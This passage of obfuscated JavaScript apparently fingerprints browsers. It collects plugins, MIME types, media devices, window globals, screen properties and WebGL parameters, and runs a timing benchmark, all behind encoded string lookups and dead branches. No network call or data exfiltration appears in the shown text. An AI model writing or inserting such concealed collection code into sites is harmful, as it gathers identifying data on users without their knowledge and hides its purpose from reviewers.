navigator[_0x2121ce(0x259)][_0x2121ce(0x97e)]([_0x5b08a3[_0x2121ce(0x6cf)],_0x5b08a3[_0x2121ce(0x57e)],_0x5b08a3[_0x2121ce(0x65a)],_0x5b08a3[_0x2121ce(0x203)],_0x5b08a3[_0x2121ce(0x87e)],_0x5b08a3[_0x2121ce(0x837)],_0x5b08a3[_0x2121ce(0x838)]]);}catch(_0x4d1f04){if(_0x5b08a3[_0x2121ce(0x8d5)](_0x5b08a3[_0x2121ce(0x4ab)],_0x5b08a3[_0x2121ce(0x4ab)]))_0x2212e7[_0x2121ce(0x468)]=_0x1713cc[_0x2121ce(0x962)];else return{};}return _0x44c0a1;}}function _0x439b31(){const _0x290687=_0x5d24bd,_0x57efea={'TGmKO':function(_0x37277d,_0x18d8e1,_0x2232e3,_0x273bda){const _0x42d4d9=_0x46d9;return _0x5b08a3[_0x42d4d9(0x678)](_0x37277d,_0x18d8e1,_0x2232e3,_0x273bda);}};if(_0x5b08a3[_0x290687(0x36f)](_0x5b08a3[_0x290687(0x657)],_0x5b08a3[_0x290687(0x657)])){let _0x29e672={},_0x2439b4,_0x42866a;for(_0x2439b4=0x0;_0x5b08a3[_0x290687(0x39e)](_0x2439b4,navigator[_0x290687(0x715)][_0x290687(0x967)]);_0x2439b4++){if(_0x5b08a3[_0x290687(0x887)](_0x5b08a3[_0x290687(0x7fa)],_0x5b08a3[_0x290687(0x6f6)]))_0x42866a=navigator[_0x290687(0x715)][_0x2439b4],_0x29e672[_0x2439b4]=_0x5b08a3[_0x290687(0x7bf)](_0x181d16,_0x42866a);else return _0x5b08a3[_0x290687(0x1cf)](_0x346f36,_0x5b08a3[_0x290687(0x23d)](_0x77ed7f,_0x5b08a3[_0x290687(0x3b2)](_0x2f35b7[_0x290687(0x945)](_0x5b08a3[_0x290687(0x713)](_0x4b3f5a,_0x1b83a4)),_0x1b5551)),_0x25c339);}return _0x29e672;}else for(let _0x372233 in _0x2ec5ec){_0x12bab8[_0x290687(0x4ef)](_0x372233)&&_0x57efea[_0x290687(0x768)](_0x5614bb,_0x154602[_0x372233],_0x372233,_0x3ec053);}}function _0x181d16(_0x2d26e6){const _0x5a012e=_0x5d24bd,_0x5c64be={'gvTrw':function(_0x2aa6b0,_0x1d0187){const _0xeb8cad=_0x46d9;return _0x5b08a3[_0xeb8cad(0x39b)](_0x2aa6b0,_0x1d0187);},'epUKV':_0x5b08a3[_0x5a012e(0x509)]};if(_0x5b08a3[_0x5a012e(0x232)](_0x5b08a3[_0x5a012e(0x71e)],_0x5b08a3[_0x5a012e(0x71e)])){const _0x8642fa={'YdvIv':function(_0x5097e9,_0x111f9f){const _0x4857aa=_0x5a012e;return _0x5b08a3[_0x4857aa(0x36f)](_0x5097e9,_0x111f9f);},'fGSEg':_0x5b08a3[_0x5a012e(0x509)]};let _0x2b9912=![];return _0x247019[_0x5a012e(0x259)][_0x5a012e(0x3b5)][_0x5a012e(0x41d)](_0x2afd70=>{const _0x37814f=_0x5a012e;_0x8642fa[_0x37814f(0x424)](_0x8642fa[_0x37814f(0x5bf)],_0x2afd70[_0x37814f(0x21a)])&&(_0x2b9912=!![]);}),_0x2b9912;}else{const _0x274367={};_0x274367[_0x5a012e(0x289)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x778)]],_0x274367[_0x5a012e(0x6da)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x483)]],_0x274367[_0x5a012e(0x7d1)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x944)]],_0x274367[_0x5a012e(0x4bc)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x8a2)]],_0x274367[_0x5a012e(0x967)]=_0x2d26e6[_0x5b08a3[_0x5a012e(0x776)]];let _0x1c0934=_0x274367,_0x263902;for(_0x263902=0x0;_0x5b08a3[_0x5a012e(0x4bf)](_0x263902,_0x2d26e6[_0x5a012e(0x967)]);_0x263902++){if(_0x5b08a3[_0x5a012e(0x8d5)](_0x5b08a3[_0x5a012e(0x319)],_0x5b08a3[_0x5a012e(0x319)])){const _0x5a1d6c={'ibYWc':function(_0x51ca70,_0x1d079c){const _0x37f11c=_0x5a012e;return _0x5c64be[_0x37f11c(0x5f3)](_0x51ca70,_0x1d079c);},'BhjCp':_0x5c64be[_0x5a012e(0x5e9)]};if(_0x5d4ff0[_0x5a012e(0x84f)]&&!_0x412eeb[_0x5a012e(0x6bc)]&&_0x2bf5c6[_0x5a012e(0x259)][_0x5a012e(0x3b5)]){let _0x374f58=![];return _0x214133[_0x5a012e(0x259)][_0x5a012e(0x3b5)][_0x5a012e(0x41d)](_0x819113=>{const _0x466204=_0x5a012e;_0x5a1d6c[_0x466204(0x68f)](_0x5a1d6c[_0x466204(0x79a)],_0x819113[_0x466204(0x21a)])&&(_0x374f58=!![]);}),_0x374f58;}return![];}else _0x1c0934[_0x263902]={'description':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x778)]],'suffixes':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x693)]],'type':_0x2d26e6[_0x263902][_0x5b08a3[_0x5a012e(0x805)]]};}return _0x1c0934;}}function _0x4262e2(){const _0x2578cd=_0x5d24bd,_0x4178ae={'NBEoQ':function(_0x4be0e9,_0x3ba617){const _0x440f49=_0x46d9;return _0x5b08a3[_0x440f49(0x7bf)](_0x4be0e9,_0x3ba617);},'oQTfg':function(_0xbe7753){const _0x4f5a2b=_0x46d9;return _0x5b08a3[_0x4f5a2b(0x804)](_0xbe7753);},'sVDAa':function(_0x1e4daf,_0x57c2cd){const _0x3e2160=_0x46d9;return _0x5b08a3[_0x3e2160(0x21c)](_0x1e4daf,_0x57c2cd);},'TOWof':function(_0x43e270,_0x4d6ea4){const _0x5cbd5c=_0x46d9;return _0x5b08a3[_0x5cbd5c(0x3e2)](_0x43e270,_0x4d6ea4);}};if(_0x5b08a3[_0x2578cd(0x272)](_0x5b08a3[_0x2578cd(0x410)],_0x5b08a3[_0x2578cd(0x410)]))_0x4178ae[_0x2578cd(0x64f)](_0x53fead,_0x26ebed[_0x4b6b29[_0x27a3fa]])&&_0x544996[_0x2578cd(0x20b)](_0x5a058c[_0x446744]);else{let _0x2391b2={},_0x2241a4,_0x340f0c;for(_0x2241a4=0x0;_0x5b08a3[_0x2578cd(0x5aa)](_0x2241a4,navigator[_0x2578cd(0x91b)][_0x2578cd(0x967)]);_0x2241a4++){if(_0x5b08a3[_0x2578cd(0x704)](_0x5b08a3[_0x2578cd(0x28c)],_0x5b08a3[_0x2578cd(0x90c)])){_0x340f0c=navigator[_0x2578cd(0x91b)][_0x2241a4];const _0x28588a={};_0x28588a[_0x2578cd(0x289)]=_0x340f0c[_0x2578cd(0x289)],_0x28588a[_0x2578cd(0x467)]=_0x340f0c[_0x2578cd(0x467)],_0x28588a[_0x2578cd(0x8c0)]=_0x340f0c[_0x2578cd(0x8c0)],_0x2391b2[_0x2241a4]=_0x28588a;}else{let _0x34875c=_0x4178ae[_0x2578cd(0x763)](_0x1be406);return _0x34875c[_0x2578cd(0x26a)][_0x2578cd(0x95e)]=_0x4178ae[_0x2578cd(0x3b4)](_0x4178ae[_0x2578cd(0x2a4)](_0x4178ae[_0x2578cd(0x2a4)]('\x27',_0x49ce92),'\x27,'),_0xcbe783),_0x34875c;}}return _0x2391b2;}}async function _0x4e677f(){const _0x1cf485=_0x5d24bd;if(_0x5b08a3[_0x1cf485(0x90f)](_0x5b08a3[_0x1cf485(0x744)],_0x5b08a3[_0x1cf485(0x387)]))_0x11e8b5[_0x1cf485(0x4ef)](_0x7e284)&&_0x5b08a3[_0x1cf485(0x8da)](_0x1941f3,_0x4be59a[_0x30761e],_0x273b2c,_0x464ab4);else{let _0x260c80=0x0,_0x46156c={};if(!navigator[_0x1cf485(0x2ef)]||!navigator[_0x1cf485(0x2ef)][_0x1cf485(0x706)]){if(_0x5b08a3[_0x1cf485(0x4b1)](_0x5b08a3[_0x1cf485(0x50f)],_0x5b08a3[_0x1cf485(0x634)]))_0x556110--;else return _0x46156c;}let _0x3a174d=await navigator[_0x1cf485(0x2ef)][_0x1cf485(0x706)]();for(let _0x5967a9 of _0x3a174d){if(_0x5b08a3[_0x1cf485(0x36f)](_0x5b08a3[_0x1cf485(0x4e0)],_0x5b08a3[_0x1cf485(0x39a)]))return{'lw':_0x20bcb6[_0x1cf485(0x618)](0.49999999999999994),'hg':_0x4bb0d4[_0x1cf485(0x618)](_0x35ac8a[_0x1cf485(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x1cf485(0x4db)](new _0x5a2d9f(new _0x208088([0x1,0x2])[_0x1cf485(0x64c)])[0x0],0x9)?'l':'b'};else{const _0x11e661={};_0x11e661[_0x1cf485(0x5c9)]=_0x5967a9[_0x1cf485(0x5c9)],_0x11e661[_0x1cf485(0x7c1)]=_0x5967a9[_0x1cf485(0x7c1)],_0x11e661[_0x1cf485(0x2a8)]=_0x5967a9[_0x1cf485(0x2a8)],_0x11e661[_0x1cf485(0x5ca)]=_0x5967a9[_0x1cf485(0x5ca)],_0x11e661[_0x1cf485(0x2cb)]=_0x5967a9[_0x1cf485(0x6e6)][_0x1cf485(0x7d1)],_0x46156c[_0x260c80]=_0x11e661,_0x260c80++;}}return _0x46156c;}}function _0x28126d(){const _0x5f437e=_0x5d24bd,_0x4480dc={};_0x4480dc[_0x5f437e(0x4e7)]=_0x5b08a3[_0x5f437e(0x8c6)];const _0x222e1f=_0x4480dc;if(_0x5b08a3[_0x5f437e(0x29e)](_0x5b08a3[_0x5f437e(0x79f)],_0x5b08a3[_0x5f437e(0x79f)])){let _0x4dc183={},_0x12edd0,_0x22ee10,_0x57df81,_0x4c4410=[_0x5b08a3[_0x5f437e(0x68d)],_0x5b08a3[_0x5f437e(0x6bb)],_0x5b08a3[_0x5f437e(0x762)],_0x5b08a3[_0x5f437e(0x47a)],_0x5b08a3[_0x5f437e(0x51c)],_0x5b08a3[_0x5f437e(0x22e)],_0x5b08a3[_0x5f437e(0x8d4)]];for(_0x12edd0 in window){if(_0x5b08a3[_0x5f437e(0x89d)](_0x5b08a3[_0x5f437e(0x35c)],_0x5b08a3[_0x5f437e(0x35c)])){if(_0x431972[_0x5f437e(0x4ef)](_0x4a4ad9)){let _0x99330a=_0x5bca5f[_0x3f422b];try{_0x3a46c4[_0x5f437e(0x3bb)][_0x99330a]=_0x391fe6[_0x5f437e(0x919)](_0xb3bf33[_0x99330a]);}catch(_0x2bc9b5){_0xb10320[_0x5f437e(0x4a9)](_0x222e1f[_0x5f437e(0x4e7)],_0x99330a,_0x2bc9b5);}}}else _0x22ee10=window[_0x12edd0],_0x57df81=typeof window[_0x12edd0],_0x5b08a3[_0x5f437e(0x8f8)](_0x4c4410[_0x5f437e(0x928)](_0x12edd0),-0x1)&&(_0x5b08a3[_0x5f437e(0x839)](_0x5b08a3[_0x5f437e(0x58c)],_0x5b08a3[_0x5f437e(0x58c)])?_0x49e04f[_0x5f437e(0x20b)](_0x34f0ec[_0x37e147]):_0x4dc183[_0x12edd0]=_0x22ee10);}return _0x4dc183;}else throw new _0x53fea0(_0x5f437e(0x64a)+_0x201f06[_0x5f437e(0x821)]);}function _0x1d31bf(){const _0x4de8b0=_0x5d24bd;if(_0x5b08a3[_0x4de8b0(0x839)](_0x5b08a3[_0x4de8b0(0x81e)],_0x5b08a3[_0x4de8b0(0x81e)])){let _0x16e7e3=![];for(let _0x5b9ae7=0x0;_0x5b08a3[_0x4de8b0(0x4bf)](_0x5b9ae7,_0x129f4d[_0x4de8b0(0x967)]);_0x5b9ae7++){_0x16e7e3=_0x5b08a3[_0x4de8b0(0x614)](_0x588eab[_0x5b9ae7][_0x4de8b0(0x500)],_0x3524d9[_0x13e2ba[_0x5b9ae7]])||_0x5b08a3[_0x4de8b0(0x7b3)](_0x17034b[_0x5b9ae7][_0x4de8b0(0x855)],_0x459c66[_0x1b855e[_0x5b9ae7]]);if(_0x16e7e3)return _0x16e7e3;}return _0x16e7e3;}else{let _0x4453d6={},_0x2ec478,_0xe3d2b8,_0x106a13;for(_0x2ec478 in screen){if(_0x5b08a3[_0x4de8b0(0x4b1)](_0x5b08a3[_0x4de8b0(0x2c6)],_0x5b08a3[_0x4de8b0(0x7c0)]))return;else{_0xe3d2b8=screen[_0x2ec478],_0x106a13=typeof screen[_0x2ec478];switch(_0x106a13){case _0x5b08a3[_0x4de8b0(0x3d7)]:switch(_0x2ec478){case _0x5b08a3[_0x4de8b0(0x82f)]:const _0x2cd263={};_0x2cd263[_0x4de8b0(0x2a2)]=_0xe3d2b8[_0x4de8b0(0x2a2)],_0x2cd263[_0x4de8b0(0x8c0)]=_0xe3d2b8[_0x4de8b0(0x8c0)],_0x4453d6[_0x2ec478]=_0x2cd263;break;}break;default:_0x4453d6[_0x2ec478]=_0xe3d2b8;break;}}}return _0x4453d6;}}function _0x245a57(){const _0x177242=_0x5d24bd,_0x175afb={'vjpFx':_0x5b08a3[_0x177242(0x41a)],'KmZHp':function(_0x3281b3,_0xe08dab){const _0x6d59e1=_0x177242;return _0x5b08a3[_0x6d59e1(0x896)](_0x3281b3,_0xe08dab);},'BlzCL':function(_0x15b8ac,_0x2c76b3){const _0x5d83f8=_0x177242;return _0x5b08a3[_0x5d83f8(0x927)](_0x15b8ac,_0x2c76b3);},'kllRo':function(_0x59e06d,_0x355443){const _0x2994ee=_0x177242;return _0x5b08a3[_0x2994ee(0x466)](_0x59e06d,_0x355443);},'uLpZr':function(_0x59bb31,_0x598945){const _0x2fc321=_0x177242;return _0x5b08a3[_0x2fc321(0x8b6)](_0x59bb31,_0x598945);},'Kfild':function(_0x4bb402,_0x30f9f8){const _0x270434=_0x177242;return _0x5b08a3[_0x270434(0x6c0)](_0x4bb402,_0x30f9f8);},'PSaaE':function(_0x5b41aa,_0x5c9a0b){const _0x4eeffd=_0x177242;return _0x5b08a3[_0x4eeffd(0x927)](_0x5b41aa,_0x5c9a0b);},'IYEEv':function(_0x236c2e,_0x468818){const _0x234f0c=_0x177242;return _0x5b08a3[_0x234f0c(0x466)](_0x236c2e,_0x468818);},'EJnti':function(_0x4ba29b,_0x34afb8){const _0x2e0d77=_0x177242;return _0x5b08a3[_0x2e0d77(0x466)](_0x4ba29b,_0x34afb8);},'JsiGV':function(_0x4b9fb2,_0x1fe78c){const _0x57aa4d=_0x177242;return _0x5b08a3[_0x57aa4d(0x4db)](_0x4b9fb2,_0x1fe78c);}};if(_0x5b08a3[_0x177242(0x348)](_0x5b08a3[_0x177242(0x8bd)],_0x5b08a3[_0x177242(0x97b)]))_0x2dae65[_0x538be4[_0x177242(0x67b)](_0x287af5)]=_0x8d6b58;else{const _0x40c041=[_0x5b08a3[_0x177242(0x7fc)],_0x5b08a3[_0x177242(0x951)],_0x5b08a3[_0x177242(0x344)],_0x5b08a3[_0x177242(0x8e1)],_0x5b08a3[_0x177242(0x901)],_0x5b08a3[_0x177242(0x798)],_0x5b08a3[_0x177242(0x1dc)],_0x5b08a3[_0x177242(0x275)],_0x5b08a3[_0x177242(0x76a)],_0x5b08a3[_0x177242(0x261)],_0x5b08a3[_0x177242(0x2b9)],_0x5b08a3[_0x177242(0x20a)],_0x5b08a3[_0x177242(0x7e8)],_0x5b08a3[_0x177242(0x3de)],_0x5b08a3[_0x177242(0x7ee)],_0x5b08a3[_0x177242(0x391)],_0x5b08a3[_0x177242(0x307)],_0x5b08a3[_0x177242(0x647)],_0x5b08a3[_0x177242(0x422)],_0x5b08a3[_0x177242(0x83d)],_0x5b08a3[_0x177242(0x22b)],_0x5b08a3[_0x177242(0x383)],_0x5b08a3[_0x177242(0x3b6)],_0x5b08a3[_0x177242(0x62a)],_0x5b08a3[_0x177242(0x42b)],_0x5b08a3[_0x177242(0x926)],_0x5b08a3[_0x177242(0x23f)],_0x5b08a3[_0x177242(0x6d6)],_0x5b08a3[_0x177242(0x36d)],_0x5b08a3[_0x177242(0x6f0)],_0x5b08a3[_0x177242(0x415)],_0x5b08a3[_0x177242(0x929)],_0x5b08a3[_0x177242(0x973)],_0x5b08a3[_0x177242(0x33d)],_0x5b08a3[_0x177242(0x494)],_0x5b08a3[_0x177242(0x7ea)],_0x5b08a3[_0x177242(0x65d)],_0x5b08a3[_0x177242(0x535)],_0x5b08a3[_0x177242(0x749)],_0x5b08a3[_0x177242(0x5fb)],_0x5b08a3[_0x177242(0x8ba)],_0x5b08a3[_0x177242(0x3f4)],_0x5b08a3[_0x177242(0x27b)],_0x5b08a3[_0x177242(0x92e)],_0x5b08a3[_0x177242(0x605)],_0x5b08a3[_0x177242(0x5e5)],_0x5b08a3[_0x177242(0x85f)],_0x5b08a3[_0x177242(0x4d8)],_0x5b08a3[_0x177242(0x1d3)],_0x5b08a3[_0x177242(0x582)],_0x5b08a3[_0x177242(0x4c8)],_0x5b08a3[_0x177242(0x230)],_0x5b08a3[_0x177242(0x632)],_0x5b08a3[_0x177242(0x59d)],_0x5b08a3[_0x177242(0x304)],_0x5b08a3[_0x177242(0x204)],_0x5b08a3[_0x177242(0x5e7)],_0x5b08a3[_0x177242(0x972)],_0x5b08a3[_0x177242(0x8f3)],_0x5b08a3[_0x177242(0x75b)],_0x5b08a3[_0x177242(0x417)],_0x5b08a3[_0x177242(0x48f)],_0x5b08a3[_0x177242(0x5c0)],_0x5b08a3[_0x177242(0x959)],_0x5b08a3[_0x177242(0x8cd)],_0x5b08a3[_0x177242(0x381)],_0x5b08a3[_0x177242(0x679)],_0x5b08a3[_0x177242(0x226)],_0x5b08a3[_0x177242(0x924)],_0x5b08a3[_0x177242(0x7df)],_0x5b08a3[_0x177242(0x902)],_0x5b08a3[_0x177242(0x4cd)],_0x5b08a3[_0x177242(0x587)],_0x5b08a3[_0x177242(0x68a)],_0x5b08a3[_0x177242(0x477)],_0x5b08a3[_0x177242(0x93c)],_0x5b08a3[_0x177242(0x558)],_0x5b08a3[_0x177242(0x327)],_0x5b08a3[_0x177242(0x64e)],_0x5b08a3[_0x177242(0x720)],_0x5b08a3[_0x177242(0x742)],_0x5b08a3[_0x177242(0x404)],_0x5b08a3[_0x177242(0x595)],_0x5b08a3[_0x177242(0x53b)],_0x5b08a3[_0x177242(0x2e7)],_0x5b08a3[_0x177242(0x208)],_0x5b08a3[_0x177242(0x54a)],_0x5b08a3[_0x177242(0x394)],_0x5b08a3[_0x177242(0x1e8)]],_0xe7c9f1={};_0xe7c9f1[_0x177242(0x3bb)]={},_0xe7c9f1[_0x177242(0x478)]=[],_0xe7c9f1[_0x177242(0x82c)]=null,_0xe7c9f1[_0x177242(0x616)]=null;let _0x5a605e=_0xe7c9f1,_0x50ad76=document[_0x177242(0x725)](_0x5b08a3[_0x177242(0x346)]),_0x922192=_0x50ad76[_0x177242(0x733)](_0x5b08a3[_0x177242(0x817)])||_0x50ad76[_0x177242(0x733)](_0x5b08a3[_0x177242(0x961)]);if(_0x922192){if(_0x5b08a3[_0x177242(0x70b)](_0x5b08a3[_0x177242(0x8e5)],_0x5b08a3[_0x177242(0x33f)])){let _0x32bbfe=_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x81c)]);_0x5b08a3[_0x177242(0x704)](_0x32bbfe,null)&&(_0x5b08a3[_0x177242(0x737)](_0x5b08a3[_0x177242(0x6a3)],_0x5b08a3[_0x177242(0x6a3)])?(_0x5a605e[_0x177242(0x82c)]=_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x895)]]=_0x922192[_0x177242(0x919)](_0x32bbfe[_0x5b08a3[_0x177242(0x895)]]),_0x5a605e[_0x177242(0x616)]=_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x56e)]]=_0x922192[_0x177242(0x919)](_0x32bbfe[_0x5b08a3[_0x177242(0x56e)]])):_0x2bd909[_0x49345b]=_0x336f4b[_0x177242(0x67b)](_0x1eab46));_0x5a605e[_0x177242(0x478)]=_0x922192[_0x177242(0x795)]();let _0x31515c=_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x717)])||_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x76f)]);_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x6cd)]]=_0x31515c?_0x922192[_0x177242(0x919)](_0x31515c[_0x5b08a3[_0x177242(0x6cd)]]):null;for(let _0x3e0acc in _0x40c041){if(_0x5b08a3[_0x177242(0x614)](_0x5b08a3[_0x177242(0x247)],_0x5b08a3[_0x177242(0x285)])){if(_0x40c041[_0x177242(0x4ef)](_0x3e0acc)){if(_0x5b08a3[_0x177242(0x4ca)](_0x5b08a3[_0x177242(0x641)],_0x5b08a3[_0x177242(0x4fa)])){let _0x5f500a=_0x40c041[_0x3e0acc];try{if(_0x5b08a3[_0x177242(0x654)](_0x5b08a3[_0x177242(0x370)],_0x5b08a3[_0x177242(0x370)]))_0x5a605e[_0x177242(0x3bb)][_0x5f500a]=_0x922192[_0x177242(0x919)](_0x922192[_0x5f500a]);else return 0x0;}catch(_0xa39314){if(_0x5b08a3[_0x177242(0x89d)](_0x5b08a3[_0x177242(0x7a7)],_0x5b08a3[_0x177242(0x37c)]))console[_0x177242(0x4a9)](_0x5b08a3[_0x177242(0x5cc)],_0x5f500a,_0xa39314);else{const _0x277607=_0x175afb[_0x177242(0x2fc)][_0x177242(0x264)]('|');let _0x3942fb=0x0;while(!![]){switch(_0x277607[_0x3942fb++]){case'0':_0x3c144b=_0x46b61d[_0x319f3b[_0x177242(0x67b)](_0x3d907c)];continue;case'1':_0x302f08[_0x5ed54b++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x5a4)](_0x175afb[_0x177242(0x8f7)](_0x153a03,0xf),0x4),_0x175afb[_0x177242(0x78c)](_0x39b5b2,0x2));continue;case'2':_0x3a6b34=_0x300ddc[_0x1f1ae9[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0x5d4237,0x3))];continue;case'3':_0x20c6f7[_0x59c5e6++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x3a1)](_0x175afb[_0x177242(0x1da)](_0x2fac7,0x3),0x6),_0x175afb[_0x177242(0x23b)](_0x4bd437,0x3f));continue;case'4':_0x24b473=_0x2f4256[_0x27e5b0[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0xd0d3b,0x2))];continue;case'5':_0x459322[_0x551257++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x5a4)](_0x133518,0x2),_0x175afb[_0x177242(0x21b)](_0x409808,0x4));continue;case'6':_0xe9f6d8=_0x36fe65[_0x459c19[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0x5bc364,0x1))];continue;}break;}}}}else{let arr=[];let timeDelta=0;let startTime=_0x2f0608.now();let indexItteration=0;let resultItem=0;if(void 0!==_0x3af813[_0x1f0e26]){for(indexItteration=0;indexItteration<1000&&timeDelta<0.6;indexItteration++){let startItterationTime=_0x835045.now();for(let d=0;d<4000;d++){_0x397126[_0x52015f](3.14);}let endItterationTime=_0x200c89.now();arr.push(_0x176937.round(1000*(endItterationTime-startItterationTime)));timeDelta=endItterationTime-startTime;}let sortedResultArr=arr.sort();resultItem=sortedResultArr[_0x14d75e.floor(sortedResultArr.length/2)]/5;}_0x2d9cf8.push(resultItem);}}}else return null;}}else return null;}else{if(_0x5b08a3[_0x177242(0x7d5)](_0x5b08a3[_0x177242(0x2a5)],_0x5b08a3[_0x177242(0x6a5)]))return null;else{if(_0x4b8b55[_0x177242(0x4ef)](_0x4d0d52)){let _0x375ca0=_0x5e8784[_0x5d436b];try{_0x2411e2[_0x177242(0x3bb)][_0x375ca0]=_0x2a72a4[_0x177242(0x919)](_0x4d97b3[_0x375ca0]);}catch(_0xeb6970){_0x7bee2c[_0x177242(0x4a9)](_0x5b08a3[_0x177242(0x5cc)],_0x375ca0,_0xeb6970);}}}}return _0x5a605e;}}function _0x15c875(){const _0x1deea1=_0x5d24bd,_0x269648={'mllPd':function(_0x599f84,_0x5a1165){const _0x2bbd36=_0x46d9;return _0x5b08a3[_0x2bbd36(0x5bd)](_0x599f84,_0x5a1165);},'BUUsd':function(_0x350fa2,_0xbda766){const _0x24ae32=_0x46d9;return _0x5b08a3[_0x24ae32(0x31e)](_0x350fa2,_0xbda766);},'UyBRU':function(_0x15d1e9,_0x222d2a){const _0x412b2f=_0x46d9;return _0x5b08a3[_0x412b2f(0x676)](_0x15d1e9,_0x222d2a);},'ELEJc':function(_0x77e862,_0x1f070f){const _0x277f54=_0x46d9;return _0x5b08a3[_0x277f54(0x5aa)](_0x77e862,_0x1f070f);},'fCIYO':function(_0x40ffc0,_0xc59f2a,_0x50c8de,_0x435e0a){const _0x54bad6=_0x46d9;return _0x5b08a3[_0x54bad6(0x678)](_0x40ffc0,_0xc59f2a,_0x50c8de,_0x435e0a);},'NZutP':function(_0x56be7,_0x2f2e06){const _0x3cdf78=_0x46d9;return _0x5b08a3[_0x3cdf78(0x7bf)](_0x56be7,_0x2f2e06);}};if(_0x5b08a3[_0x1deea1(0x918)](_0x5b08a3[_0x1deea1(0x251)],_0x5b08a3[_0x1deea1(0x251)])){const _0x4fc2ad=[_0x5b08a3[_0x1deea1(0x7fc)],_0x5b08a3[_0x1deea1(0x951)],_0x5b08a3[_0x1deea1(0x344)],_0x5b08a3[_0x1deea1(0x8e1)],_0x5b08a3[_0x1deea1(0x901)],_0x5b08a3[_0x1deea1(0x798)],_0x5b08a3[_0x1deea1(0x1dc)],_0x5b08a3[_0x1deea1(0x275)],_0x5b08a3[_0x1deea1(0x76a)],_0x5b08a3[_0x1deea1(0x261)],_0x5b08a3[_0x1deea1(0x2b9)],_0x5b08a3[_0x1deea1(0x20a)],_0x5b08a3[_0x1deea1(0x7e8)],_0x5b08a3[_0x1deea1(0x3de)],_0x5b08a3[_0x1deea1(0x7ee)],_0x5b08a3[_0x1deea1(0x391)],_0x5b08a3[_0x1deea1(0x307)],_0x5b08a3[_0x1deea1(0x647)],_0x5b08a3[_0x1deea1(0x422)],_0x5b08a3[_0x1deea1(0x83d)],_0x5b08a3[_0x1deea1(0x22b)],_0x5b08a3[_0x1deea1(0x383)],_0x5b08a3[_0x1deea1(0x3b6)],_0x5b08a3[_0x1deea1(0x62a)],_0x5b08a3[_0x1deea1(0x42b)],_0x5b08a3[_0x1deea1(0x926)],_0x5b08a3[_0x1deea1(0x23f)],_0x5b08a3[_0x1deea1(0x6d6)],_0x5b08a3[_0x1deea1(0x36d)],_0x5b08a3[_0x1deea1(0x6f0)],_0x5b08a3[_0x1deea1(0x415)],_0x5b08a3[_0x1deea1(0x929)],_0x5b08a3[_0x1deea1(0x973)],_0x5b08a3[_0x1deea1(0x33d)],_0x5b08a3[_0x1deea1(0x494)],_0x5b08a3[_0x1deea1(0x7ea)],_0x5b08a3[_0x1deea1(0x65d)],_0x5b08a3[_0x1deea1(0x535)],_0x5b08a3[_0x1deea1(0x749)],_0x5b08a3[_0x1deea1(0x5fb)],_0x5b08a3[_0x1deea1(0x8ba)],_0x5b08a3[_0x1deea1(0x3f4)],_0x5b08a3[_0x1deea1(0x27b)],_0x5b08a3[_0x1deea1(0x92e)],_0x5b08a3[_0x1deea1(0x605)],_0x5b08a3[_0x1deea1(0x5e5)],_0x5b08a3[_0x1deea1(0x85f)],_0x5b08a3[_0x1deea1(0x4d8)],_0x5b08a3[_0x1deea1(0x1d3)],_0x5b08a3[_0x1deea1(0x582)],_0x5b08a3[_0x1deea1(0x4c8)],_0x5b08a3[_0x1deea1(0x230)],_0x5b08a3[_0x1deea1(0x632)],_0x5b08a3[_0x1deea1(0x59d)],_0x5b08a3[_0x1deea1(0x304)],_0x5b08a3[_0x1deea1(0x204)],_0x5b08a3[_0x1deea1(0x5e7)],_0x5b08a3[_0x1deea1(0x972)],_0x5b08a3[_0x1deea1(0x8f3)],_0x5b08a3[_0x1deea1(0x75b)],_0x5b08a3[_0x1deea1(0x417)],_0x5b08a3[_0x1deea1(0x48f)],_0x5b08a3[_0x1deea1(0x5c0)],_0x5b08a3[_0x1deea1(0x959)],_0x5b08a3[_0x1deea1(0x8cd)],_0x5b08a3[_0x1deea1(0x381)],_0x5b08a3[_0x1deea1(0x679)],_0x5b08a3[_0x1deea1(0x226)],_0x5b08a3[_0x1deea1(0x924)],_0x5b08a3[_0x1deea1(0x7df)],_0x5b08a3[_0x1deea1(0x902)],_0x5b08a3[_0x1deea1(0x4cd)],_0x5b08a3[_0x1deea1(0x587)],_0x5b08a3[_0x1deea1(0x68a)],_0x5b08a3[_0x1deea1(0x477)],_0x5b08a3[_0x1deea1(0x93c)],_0x5b08a3[_0x1deea1(0x558)],_0x5b08a3[_0x1deea1(0x327)],_0x5b08a3[_0x1deea1(0x64e)],_0x5b08a3[_0x1deea1(0x720)],_0x5b08a3[_0x1deea1(0x742)],_0x5b08a3[_0x1deea1(0x404)],_0x5b08a3[_0x1deea1(0x595)],_0x5b08a3[_0x1deea1(0x53b)],_0x5b08a3[_0x1deea1(0x2e7)],_0x5b08a3[_0x1deea1(0x208)],_0x5b08a3[_0x1deea1(0x54a)],_0x5b08a3[_0x1deea1(0x394)],_0x5b08a3[_0x1deea1(0x1e8)]],_0x20fbc6=[_0x5b08a3[_0x1deea1(0x528)],_0x5b08a3[_0x1deea1(0x32a)],_0x5b08a3[_0x1deea1(0x2f7)],_0x5b08a3[_0x1deea1(0x88a)],_0x5b08a3[_0x1deea1(0x876)],_0x5b08a3[_0x1deea1(0x822)],_0x5b08a3[_0x1deea1(0x1f6)],_0x5b08a3[_0x1deea1(0x464)],_0x5b08a3[_0x1deea1(0x3a2)],_0x5b08a3[_0x1deea1(0x5e6)],_0x5b08a3[_0x1deea1(0x5d3)],_0x5b08a3[_0x1deea1(0x741)],_0x5b08a3[_0x1